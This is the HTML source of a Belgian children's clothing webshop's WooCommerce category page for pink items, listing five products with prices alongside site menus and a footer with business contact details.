<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl-carousel-enhanced.js?ver=2.3.9" id="it-owl-carousel-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=2.3.9" id="pw-gift-scrollbar-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/custom.js?ver=6.9" id="kindergarten-school-custom-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://kleertjes4kids.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kleertjes4kids.nl/wp-json/wp/v2/product_tag/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kleertjes4kids.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.3" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpa-field--website_address, .adverts-field-name-website_address { display: none !important }</style>	<style type="text/css">
		

	h1.site-title a, p.site-title a, .page-template-template-home-page .logo h1 a {
		color:  !important;
	}

	.site-branding-text span, .page-template-template-home-page .site-branding-text span {
		color:  !important;
	}

	.copywrap, .copywrap p, .copywrap p a, #footer .copywrap a{
		color:  !important;
	}

	#footer .copywrap a:hover, .copywrap p:hover, .copywrap:hover{
		color:  !important;
	}

	#footer .copywrap {
		background-color: ;
	}

	#footer {
		background-color: ;
	}

	#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {
		color: ;
	}

	#footer p {
		color: ;
	}

	#footer li a {
		color: ;
	}

	#footer li a:hover {
		color: ;
	}

	</style>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" sizes="32x32" />
<link rel="icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" />
<meta name="msapplication-TileImage" content="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" />
<link rel='stylesheet' id='adverts-frontend-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
</head>

<body data-cmplz=2 class="archive tax-product_tag term-roze term-123 wp-custom-logo wp-embed-responsive wp-theme-kindergarten-school wp-child-theme-classic-kids-store theme-kindergarten-school woocommerce woocommerce-page woocommerce-no-js">



<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

<div id="pageholder" >

  <div class="header">
    <div class="top-header">
      <div class="container">
        <div class="inner-header row">
          <div class="col-lg-6 col-md-6 text-start">
                          <a href="tel:http://+32474784487"><i class="fa fa-phone" aria-hidden="true"></i>+32474784487</a>
                                          <a href="mailto:info@kleertjes4kids.nl"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@kleertjes4kids.nl</a>
                      </div>
          <div class="col-lg-6 col-md-6">
            <span class="social-media-box">
                                                                                  </span>
          </div>
        </div>
      </div>
    </div>
    <div class="not-sticky">
      <div class="header-box">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-md-3 align-self-center">
              <div class="logo">
                                  <a href="https://kleertjes4kids.nl/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2-1.png" class="custom-logo" alt="Kleertjes4kids" decoding="async" /></a>                                <div class="site-branding-text ">
                                                                                          </div>
              </div>
            </div>
            <div class="col-lg-9 col-md-9 align-self-center">
              <div class="toggle-nav media-menu">
                <button role="tab" class="mobiletoggle">Menu<span class="screen-reader-text">Menu</span></button>
              </div>
              <div id="mySidenav" class="nav sidenav">
                <nav id="site-navigation" class="main-nav" role="navigation" aria-label="Top Menu">
                  <ul class="mobile_nav">
                    <div class="main-menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://kleertjes4kids.nl/winkel/">Nieuwe Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://kleertjes4kids.nl/product-categorie/broeken/">Broeken</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://kleertjes4kids.nl/product-categorie/footwear/">Footwear</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1024"><a href="https://kleertjes4kids.nl/product-categorie/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1025"><a href="https://kleertjes4kids.nl/product-categorie/headwear/">Headwear</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1026"><a href="https://kleertjes4kids.nl/product-categorie/ondergoed/">Ondergoed</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://kleertjes4kids.nl/product-categorie/sweaters-hoodies/">Sweaters / Hoodies</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://kleertjes4kids.nl/product-categorie/t-shirts-polos/">T-shirts / polos</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029"><a href="https://kleertjes4kids.nl/product-categorie/verkleedkleding/">Verkleedkleding</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://kleertjes4kids.nl/product-categorie/zwemkleding/">Zwemkleding</a></li>
</ul>
</li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="https://kleertjes4kids.nl/classifieds/">Tweedehands Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1032"><a href="https://kleertjes4kids.nl/advert-category/broeken/">Broeken</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1033"><a href="https://kleertjes4kids.nl/advert-category/footwear/">Footwear</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1034"><a href="https://kleertjes4kids.nl/advert-category/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1035"><a href="https://kleertjes4kids.nl/advert-category/headwear/">Headwear</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1036"><a href="https://kleertjes4kids.nl/advert-category/jassen/">Jassen</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1037"><a href="https://kleertjes4kids.nl/advert-category/nightwear/">Nightwear</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1038"><a href="https://kleertjes4kids.nl/advert-category/ondergoed/">Ondergoed</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1039"><a href="https://kleertjes4kids.nl/advert-category/rokjes-kleedjes/">Rokjes / Kleedjes</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1040"><a href="https://kleertjes4kids.nl/advert-category/sweaters/">Sweaters / Hoodies</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1041"><a href="https://kleertjes4kids.nl/advert-category/tshirts/">T-shirts / polos</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1042"><a href="https://kleertjes4kids.nl/advert-category/verkleedkleding/">Verkleedkleding</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1043"><a href="https://kleertjes4kids.nl/advert-category/zwemkleding/">Zwemkleding</a></li>
</ul>
</li>
<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1211"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/">Bedruk Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1374"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-t-shirts/">Bedrukte T-shirts</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1375"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sweaters-hoodies/">Bedrukte Sweaters/hoodies</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sportkledij/">Bedrukte sportkledij</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1377"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-broeken/">Bedrukte broeken</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1445"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-petten/">Bedrukte petten</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1378"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-babykledij/">Bedrukte babykledij</a></li>
</ul>
</li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1016"><a href="https://kleertjes4kids.nl/mijn-account/">Mijn account</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://kleertjes4kids.nl/mijn-account/">Mijn dashboard</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://kleertjes4kids.nl/classifieds/publiceer-tweedehands-kleertjes/">Publiceer Tweedehands Kleertjes</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://kleertjes4kids.nl/classifieds/manage/">Beheer Tweedehands Kleertjes</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://kleertjes4kids.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://kleertjes4kids.nl/cookiebeleid-eu/">Cookiebeleid (EU)</a></li>
</ul>
</li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://kleertjes4kids.nl/winkelwagen/">Winkelwagen</a></li>
</div>                  </ul>
                  <a href="javascript:void(0)" class="close-button media-menu">Close<span class="screen-reader-text">Close</span></a>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>	<main id="content">	
		<div class="container">
	        <div class="contentsecwrap">
				
			
				<h1 class="page-title">roze</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 5 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-798 status-publish first instock product_cat-zwemkleding product_tag-badpak product_tag-roze product_tag-strand product_tag-zwemmen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kleertjes4kids.nl/product/egomaniac-badpak-roze-madame-splash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0012-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0012-300x300.png 300w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0012-150x150.png 150w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0012-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Egomaniac Badpak Roze Madame Splash</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></span>
</a><a href="?add-to-cart=798" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="798" data-product_sku="" aria-label="Add to cart: &ldquo;Egomaniac Badpak Roze Madame Splash&rdquo;" rel="nofollow" data-success_message="&ldquo;Egomaniac Badpak Roze Madame Splash&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_798" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-801 status-publish instock product_cat-zwemkleding product_tag-bikini product_tag-glitter product_tag-roze has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://kleertjes4kids.nl/product/egomaniac-roze-bikini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0019-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0019-300x300.png 300w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0019-150x150.png 150w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/DSC_0019-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">EgoManiac Roze bikini</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></span>
</a><a href="https://kleertjes4kids.nl/product/egomaniac-roze-bikini/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_801" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="801" data-product_sku="" aria-label="Select options for &ldquo;EgoManiac Roze bikini&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_801" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
																	<li class="product type-product post-849 status-publish instock product_cat-verkleedkleding product_tag-prinsessenjurk product_tag-roze product_tag-verkleedkleding has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kleertjes4kids.nl/product/luxe-prinses-kostuum-met-hoed-maat-104-tot-116/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="183" height="183" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/luxe-prinses-kostuum-2-183x183-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kleertjes4kids.nl/wp-content/uploads/2023/04/luxe-prinses-kostuum-2-183x183-1.jpg 183w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/luxe-prinses-kostuum-2-183x183-1-150x150.jpg 150w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/luxe-prinses-kostuum-2-183x183-1-100x100.jpg 100w" sizes="(max-width: 183px) 100vw, 183px" /><h2 class="woocommerce-loop-product__title">Luxe prinses kostuum met hoed Maat 104 tot 116</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span></span>
</a><a href="?add-to-cart=849" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="849" data-product_sku="0024104" aria-label="Add to cart: &ldquo;Luxe prinses kostuum met hoed Maat 104 tot 116&rdquo;" rel="nofollow" data-success_message="&ldquo;Luxe prinses kostuum met hoed Maat 104 tot 116&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_849" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-857 status-publish last instock product_cat-verkleedkleding product_tag-jurk product_tag-prinses product_tag-prinsessenjurk product_tag-roos product_tag-roze has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kleertjes4kids.nl/product/prinsessenjurk-roos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/7627_1561-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kleertjes4kids.nl/wp-content/uploads/2023/04/7627_1561-300x300.jpg 300w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/7627_1561-150x150.jpg 150w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/7627_1561-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Prinsessenjurk Roos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,99</bdi></span></span>
</a><a href="?add-to-cart=857" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="857" data-product_sku="7627" aria-label="Add to cart: &ldquo;Prinsessenjurk Roos&rdquo;" rel="nofollow" data-success_message="&ldquo;Prinsessenjurk Roos&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_857" class="screen-reader-text">
			</span>
</li>
																	<li class="product type-product post-729 status-publish first instock product_cat-headwear product_tag-muts product_tag-roxy product_tag-roze has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kleertjes4kids.nl/product/roxy-kind-of-day-muts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/erjha03781_kindofdaybeanief_mer0_frt1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kleertjes4kids.nl/wp-content/uploads/2023/04/erjha03781_kindofdaybeanief_mer0_frt1-300x300.jpg 300w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/erjha03781_kindofdaybeanief_mer0_frt1-150x150.jpg 150w, https://kleertjes4kids.nl/wp-content/uploads/2023/04/erjha03781_kindofdaybeanief_mer0_frt1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Roxy Kind Of Day &#8211; Muts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;33,95</bdi></span></span>
</a><a href="?add-to-cart=729" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="729" data-product_sku="ERJHA03781" aria-label="Add to cart: &ldquo;Roxy Kind Of Day - Muts&rdquo;" rel="nofollow" data-success_message="&ldquo;Roxy Kind Of Day - Muts&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_729" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
							 </div>
	    </div>
    </main>
<div id="footer">
  
    
    <div class="footer-widget">
        <div class="container">
          <div class="row">
            <!-- Footer 1 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-24" class="widget widget_block"><h2 class="wp-block-heading">Kleertjes4Kids, onderdeel van VMMedia</h2></aside><aside id="block-13" class="widget widget_block widget_text"><p><a href="https://maps.google.com/maps?z=16&amp;q=duivenkeetstraat+17+9280+lebbeke+belgi%C3%AB" target="_blank" rel="noreferrer noopener">Duivenkeetstraat 17<br>9280 Lebbeke<br>België</a><br><br><a href="tel:0474784487" data-type="tel" data-id="tel:0474784487">+32.474784487</a><br><a href="mailto:info@vmmedia.be">info@vmmedia.be</a></p></aside><aside id="block-16" class="widget widget_block widget_text"><p>Webshop 24u – 24u - Afhalen op afspraak</p></aside><aside id="block-17" class="widget widget_block widget_text"><p>BTW: BE0896.394.024<br>IBAN: BE23 7310 1395 0591<br>BIC/SWIFT: KREDBEBB</p></aside>                            </div>

            <!-- Footer 2 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-19" class="widget widget_block"><h2 class="wp-block-heading">Nieuwe Kleertjes4Kids</h2></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></aside><aside id="block-25" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/broeken/"><span class="wc-block-product-categories-list-item__name">Broeken</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/"><span class="wc-block-product-categories-list-item__name">Bedruk Kleertjes4Kids</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-babykledij/"><span class="wc-block-product-categories-list-item__name">Bedrukte babykledij</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-broeken/"><span class="wc-block-product-categories-list-item__name">Bedrukte broeken</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-petten/"><span class="wc-block-product-categories-list-item__name">Bedrukte petten</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sportkledij/"><span class="wc-block-product-categories-list-item__name">Bedrukte sportkledij</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sweaters-hoodies/"><span class="wc-block-product-categories-list-item__name">Bedrukte Sweaters/hoodies</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-t-shirts/"><span class="wc-block-product-categories-list-item__name">Bedrukte T-shirts</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/footwear/"><span class="wc-block-product-categories-list-item__name">Footwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/handschoenen/"><span class="wc-block-product-categories-list-item__name">Handschoenen</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/headwear/"><span class="wc-block-product-categories-list-item__name">Headwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">34</span><span class="screen-reader-text">34 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/ondergoed/"><span class="wc-block-product-categories-list-item__name">Ondergoed</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/sweaters-hoodies/"><span class="wc-block-product-categories-list-item__name">Sweaters / Hoodies</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/t-shirts-polos/"><span class="wc-block-product-categories-list-item__name">T-shirts / polos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/verkleedkleding/"><span class="wc-block-product-categories-list-item__name">Verkleedkleding</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/zwemkleding/"><span class="wc-block-product-categories-list-item__name">Zwemkleding</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 products</span></span>				</li>			</ul></div></aside>                            </div>

            <!-- Footer 3 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-21" class="widget widget_block"><h2 class="wp-block-heading">Tweedehands Kleertjes4Kids</h2></aside><aside id="wpadverts-widget-categories-3" class="widget wpadverts-widget-categories"><h3 class="widget-title"> </h3>        <div class="wpjb adverts-widget adverts-widget-categories">
            <div class="adverts-grid adverts-grid-compact">
                                                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/broeken/">Broeken</a>
                                                        (19)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/footwear/">Footwear</a>
                                                        (10)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/headwear/">Headwear</a>
                                                        (2)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/jassen/">Jassen</a>
                                                        (6)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/nightwear/">Nightwear</a>
                                                        (11)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/ondergoed/">Ondergoed</a>
                                                        (8)
